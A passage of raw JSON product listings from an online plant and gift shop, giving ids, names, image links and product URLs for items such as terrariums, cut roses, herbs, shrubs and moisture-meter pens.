Mubkhar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1594644728.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/green-marble-mubkhar\/sai100010"},{"id":"10090","city":"Beige Marble Mubkhar","name":"Beige Marble Mubkhar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1594644401.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/beige-marble-mubkhar\/sai100011"},{"id":"10118","city":"Closed Capsule Terrarium","name":"Closed Capsule Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582119432.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/closed-capsule-terrarium\/sai100025"},{"id":"10126","city":"Light Wood Cylinder ","name":"Light Wood Cylinder ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582119174.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/light-wood-cylinder\/sai100029"},{"id":"10142","city":"Salt & Pepper","name":"Salt & Pepper","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1652946772.png","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/salt-pepper\/sai100037"},{"id":"10156","city":"Medium Classic Terrarium","name":"Medium Classic Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582118094.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/medium-classic-terrarium\/sai100044"},{"id":"11256","city":"Coffee Arabica ","name":"Coffee Arabica ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1637301183.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/plants-pots\/coffea-arabica\/asl000033-alf11256"},{"id":"11260","city":"Cocos Nucifera","name":"Cocos Nucifera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1583787428.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/cocos-nucifera\/asl000030-alf11260"},{"id":"11891","city":"Roses Pink Touch Green","name":"Roses Pink Touch Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1651906847.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-pink-touch-green\/flo74908"},{"id":"11892","city":" Roses Dark Purple","name":" Roses Dark Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713450672.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-dark-purple\/flo54209"},{"id":"11893","city":" Roses Purple","name":" Roses Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713451439.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-purple\/flo2022"},{"id":"11977","city":"Phallaenopsis Red Lips","name":"Phallaenopsis Red Lips","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1586255887.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/phallaenopsis-red-lips\/art1906"},{"id":"11978","city":"Phallaenopsis Pink White Lip","name":"Phallaenopsis Pink White Lip","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1586256072.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/phallaenopsis-pink-white-lip\/art854"},{"id":"12025","city":"Gerbera - Yellow","name":"Gerbera - Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713798499.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gerbera-yellow\/flo69473"},{"id":"12055","city":"Yucca rostrata ","name":"Yucca rostrata ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1701430626.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/yucca-rostrata\/alf43029"},{"id":"12093","city":"Eucalyptus Baby Green","name":"Eucalyptus Baby Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643267484.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-foliage\/eucalyptus-baby-green\/flo16503"},{"id":"12094","city":"Eucalyptus Green","name":"Eucalyptus Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713800066.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-foliage\/eucalyptus-green\/flo30548"},{"id":"12102","city":"Livistonia Small","name":"Livistonia Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1592119756.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/livistonia-small\/alf97164"},{"id":"12145","city":"Dracaena fr lemonlime","name":"Dracaena fr lemonlime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608804344.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-lemonlime\/alf99093-gul31065"},{"id":"12182","city":"Spathiphyllum Chopin  - Peace Lily","name":"Spathiphyllum Chopin  - Peace Lily","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629009384.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/spathiphyllum-chopin-peace-lily\/gul6195"},{"id":"12196","city":"Jasmine Murray ","name":"Jasmine Murray ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593269595.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-murray\/alf54620"},{"id":"12225","city":"Sansevieria Zeylanica","name":"Sansevieria Zeylanica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716295352.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sansevieria-zeylanica\/gul93581"},{"id":"12272","city":"Crotons, Codiaeum","name":"Crotons, Codiaeum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623917576.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/crotons-codiaeum\/gul51647-gul84013"},{"id":"12336","city":"ARECA, Dypsis Lutescens","name":"ARECA, Dypsis Lutescens","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1657693864.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/areca-dypsis-lutescens\/alf53213-gul36018"},{"id":"12351","city":"Dracaena fr jade jewel","name":"Dracaena fr jade jewel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609315650.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-jade-jewel\/alf99093-gul56428"},{"id":"12371","city":"Ficus Benjamina","name":"Ficus Benjamina","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611479588.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-benjamina\/alf59070-gul84096"},{"id":"12377","city":"Philodendron Imperial Green","name":"Philodendron Imperial Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1622701462.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-imperial-green\/gul8142"},{"id":"12423","city":"Echinocactus Grusoni ASH","name":"Echinocactus Grusoni ASH","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1594449376.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/echinocactus-grusoni-ash\/ash97180"},{"id":"12424","city":"Fittonia red paper","name":"Fittonia red paper","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629008712.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-red-paper\/gul37441-gul19785"},{"id":"12444","city":"Chamaedora Elegans","name":"Chamaedora Elegans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1701423220.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/chamaedora-elegans\/alf47738-alf13560"},{"id":"12453","city":"Nerium Copa (Single Stick)","name":"Nerium Copa (Single Stick)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588414817.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/nerium-copa-single-stick\/alf14025"},{"id":"12455","city":"Nerium Copa Defla (Stick) ","name":"Nerium Copa Defla (Stick) ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588416588.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/nerium-copa-defla-stick\/alf60173"},{"id":"12462","city":"Rehan  - Herbs","name":"Rehan  - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609938828.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/rehan-herbs\/gul85437"},{"id":"12506","city":"Jade Plant .","name":"Jade Plant .","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597169633.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jade-plant-\/gul37865"},{"id":"12511","city":"Jade Plant","name":"Jade Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597169796.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/jade-plant\/gul36927"},{"id":"12535","city":"Vitex agnus-castus","name":"Vitex agnus-castus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588672515.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/vitex-agnus-castus\/gul48152"},{"id":"12541","city":"Aloe 4","name":"Aloe 4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709540767.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aloe-4\/alf59051-gul16024"},{"id":"12545","city":"Aloe","name":"Aloe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593851796.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aloe\/alf59051-gul78362"},{"id":"12573","city":"Dracaena fr Yellow Coast 1 Cutting","name":"Dracaena fr Yellow Coast 1 Cutting","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588720065.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-yellow-coast-1-cutting\/alf99093-alf13496"},{"id":"12589","city":"Sterlitzia With Artificial Flower","name":"Sterlitzia With Artificial Flower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588841577.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/sterlitzia-with-artificial-flower\/alf42018"},{"id":"12594","city":"Ixora yellow 40cm","name":"Ixora yellow 40cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609936077.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/ixora-yellow-40cm\/gul83942"},{"id":"12595","city":"Ixora red 40cm","name":"Ixora red 40cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609936010.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/ixora-red-40cm\/gul41279"},{"id":"12596","city":"Bougainvillea - Mix Color Flower","name":"Bougainvillea - Mix Color Flower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609939087.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bougainvillea-mix-color-flower\/gul38652"},{"id":"12597","city":"Lantana mixed color","name":"Lantana mixed color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611475166.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lantana-mixed-color\/gul25786"},{"id":"12599","city":"Tecoma ","name":"Tecoma ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641968174.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/tecoma\/gul23497"},{"id":"12603","city":"Echeveria ","name":"Echeveria ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684692144.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/echeveria\/alf11343-gul96278"},{"id":"12605","city":"Aloe Variegata Cosmo","name":"Aloe Variegata Cosmo","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1622189443.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aloe-variegata-cosmo\/alf59051-gul31065"},{"id":"12606","city":"Anthurium A. Arisa Baby White","name":"Anthurium A. Arisa Baby White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1720081474.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/anthurium-a-arisa-baby-white\/alf96583-gul82736"},{"id":"12607","city":"Anthurium A. Aloha Red XL.88 with Rondello","name":"Anthurium A. Aloha Red XL.88 with Rondello","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1674970383.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/anthurium-a-aloha-red-xl88-with-rondello\/alf96583-gul65903"},{"id":"12608","city":"aglonomea Mixed ","name":"aglonomea Mixed ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597569266.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglonomea-mixed\/gul24693"},{"id":"12664","city":"Mint - Herbs","name":"Mint - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940227.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mint-herbs\/gul1529"},{"id":"12674","city":"sheeh - Artemisia - Herbs","name":"sheeh - Artemisia - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609933246.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/sheeh-artemisia-herbs\/gul93706"},{"id":"12682","city":"Za'atar American - Herbs","name":"Za'atar American - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600779240.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/zaatar-american-herbs\/gul93862"},{"id":"12684","city":"Attra - Herbs - Pelargonium graveolens","name":"Attra - Herbs - Pelargonium graveolens","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600779177.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/attra-herbs-pelargonium-graveolens\/gul75208"},{"id":"12686","city":"Mint  - Herbs","name":"Mint  - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600776431.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mint-herbs\/gul01973"},{"id":"12687","city":"Lavender - Lavandula - Herbs ","name":"Lavender - Lavandula - Herbs ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611476437.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/lavender-lavandula-herbs\/gul74032"},{"id":"12690","city":"Ficus Binjamina","name":"Ficus Binjamina","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609924252.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-binjamina\/gul30672"},{"id":"12691","city":"Bougainvillea DWARF","name":"Bougainvillea DWARF","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611477447.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/bougainvillea-dwarf\/gul16204"},{"id":"12764","city":"Portulacaria Afra","name":"Portulacaria Afra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607508985.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/portulacaria-afra\/alf97362"},{"id":"12766","city":"Ixoreae","name":"Ixoreae","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607508842.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/ixoreae\/alf60352"},{"id":"12940","city":"Bougainvilla (Majnoon Bushy) L","name":"Bougainvilla (Majnoon Bushy) L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607509152.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvilla-majnoon-bushy-l\/alf71609"},{"id":"12944","city":"Carmona Pyramide Large","name":"Carmona Pyramide Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1590578051.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carmona-pyramide-large\/alf32105"},{"id":"12968","city":"Jasmine Baladi Small","name":"Jasmine Baladi Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1590652405.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-baladi-small\/alf95764"},{"id":"12972","city":"Carmona Round Bushy (Almazia) ","name":"Carmona Round Bushy (Almazia) ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598970056.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carmona-round-bushy-almazia\/alf14863"},{"id":"13135","city":"Capmorium Purple","name":"Capmorium Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598966072.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/capmorium-purple\/alf46752"},{"id":"13137","city":"Zanthoxylum beecheyanum","name":"Zanthoxylum beecheyanum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1590827239.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/zanthoxylum-beecheyanum\/alf35021"},{"id":"13254","city":"Basil Local (Mushmoom)","name":"Basil Local (Mushmoom)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1590920475.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/basil-local-mushmoom\/alf32419"},{"id":"13334","city":"Spider Ivy","name":"Spider Ivy","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1651907986.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/spider-ivy\/alf74085"},{"id":"13362","city":"Rectangular white vase  8x12x35","name":"Rectangular white vase  8x12x35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1591605221.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/rectangular-white-vase-8x12x35\/art94320"},{"id":"13395","city":"Rhipsalis","name":"Rhipsalis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1591869377.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/rhipsalis\/ash10785"},{"id":"13444","city":"Aeschynanthus(Lipstick plant)","name":"Aeschynanthus(Lipstick plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1592034064.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/aeschynanthuslipstick-plant\/alf77621-ash65740"},{"id":"13446","city":"Aeschynanthus","name":"Aeschynanthus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758358042.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/aeschynanthus\/alf77621-ash96352"},{"id":"13497","city":"Red Lips orchid 3 stemps","name":"Red Lips orchid 3 stemps","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597340074.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/red-lips-orchid-3-stemps\/art61380"},{"id":"13523","city":"Rhapis excelsa","name":"Rhapis excelsa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597355615.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/rhapis-excelsa\/alf85324"},{"id":"13551","city":"Lili","name":"Lili","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692883196.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lili\/ash96125"},{"id":"13558","city":"Peperomia","name":"Peperomia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1664452189.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/peperomia\/ash59173"},{"id":"13563","city":"Rosemarinum","name":"Rosemarinum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692883117.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/rosemarinum\/ash3359"},{"id":"13565","city":"Dracaena compacta","name":"Dracaena compacta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597239070.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-compacta\/alf18749-ash87460"},{"id":"13567","city":"Dracaena fr LemonLime","name":"Dracaena fr LemonLime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597238953.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-lemonlime\/alf99093-ash57193"},{"id":"13583","city":"Sustee Aquameter White Pen Small","name":"Sustee Aquameter White Pen Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1592553822.jpeg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-white-pen-small\/alf97480"},{"id":"13585","city":"Sustee Aquameter Green Pen Small","name":"Sustee Aquameter Green Pen Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1592554287.jpeg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-green-pen-small\/alf80345"},{"id":"13587","city":"Sustee Aquameter White Pen Medium","name":"Sustee Aquameter White Pen Medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1592554598.jpeg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-white-pen-medium\/alf84067"},{"id":"13589","city":"Sustee Aquameter Green Pen Medium","name":"Sustee Aquameter Green Pen Medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607511737.jpeg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-green-pen-medium\/alf7845"},{"id":"13599","city":"Dracaena fr Yellow Coast 1 Cutting","name":"Dracaena fr Yellow Coast 1 Cutting","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598437250.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dracaena-fr-yellow-coast-1-cutting\/alf99093-alf6328"},{"id":"13606","city":"AESCHYNANTHUS ","name":"AESCHYNANTHUS ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610000801.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/aeschynanthus\/alf77621-ash92368"},{"id":"13608","city":"Araucaria","name":"Araucaria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609077297.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/araucaria\/ash100007-ash86719"},{"id":"13620","city":"Aloe","name":"Aloe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609078566.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aloe\/alf59051-ash20679"},{"id":"13646","city":"Guzmania","name":"Guzmania","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1601986898.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/guzmania\/ash65073"},{"id":"13650","city":"Chamaedorea Elegans","name":"Chamaedorea Elegans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610956831.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/chamaedorea-elegans\/alf47738-ash45237"},{"id":"13655","city":"Neem Oil","name":"Neem Oil","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768472468.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/neem-oil\/gul67953"},{"id":"13668","city":"Leucophyllum","name":"Leucophyllum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600775824.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/leucophyllum\/gul51786"},{"id":"13691","city":"Schefflera Arboricola Gerda Branched","name":"Schefflera Arboricola Gerda Branched","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1622700738.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-arboricola-gerda-branched\/gul84165"},{"id":"13694","city":"Schefflera Arboricola Gerda ","name":"Schefflera Arboricola Gerda ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623916086.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflera-arboricola-gerda\/gul15876"},{"id":"13699","city":"Bougainvilla Kazami ","name":"Bougainvilla Kazami ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1601988940.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvilla-kazami\/alf19874"},{"id":"13913","city":"Attra - Herbs","name":"Attra - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600950904.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/attra-herbs\/gul30958"},{"id":"13915","city":"Za'atar America - Herbs","name":"Za'atar America - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600950619.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/zaatar-america-herbs\/gul57180"},{"id":"13917","city":"Mashmom Herbs","name":"Mashmom Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593323764.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mashmom-herbs\/gul19478"},{"id":"13919","city":"Habaq - Herbs","name":"Habaq - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600950339.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/habaq-herbs\/gul78392"},{"id":"13921","city":"Lavender -Herbs - Lavandula  ","name":"Lavender -Herbs - Lavandula  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609938481.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/lavender-herbs-lavandula\/gul78614"},{"id":"13927","city":"Salvia Rosmarinus - Herbs","name":"Salvia Rosmarinus - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593326646.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/salvia-rosmarinus-herbs\/gul31204"},{"id":"13929","city":"Chamaedorea Elegans","name":"Chamaedorea Elegans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598173986.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/chamaedorea-elegans\/alf47738-ter1927"},{"id":"13931","city":"Mashmom - Herbs","name":"Mashmom - Herbs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611475029.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mashmom-herbs\/gul80742"},{"id":"13967","city":"Lisianthus Blush Pink","name":"Lisianthus Blush Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713799534.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/lisianthus-blush-pink\/flo41876"},{"id":"13993","city":"Rotating Mist Fan","name":"Rotating Mist Fan","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597062397.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/machines\/rotating-mist-fan\/gul56413"},{"id":"14001","city":"Echeveria Affinis GREEN ","name":"Echeveria Affinis GREEN 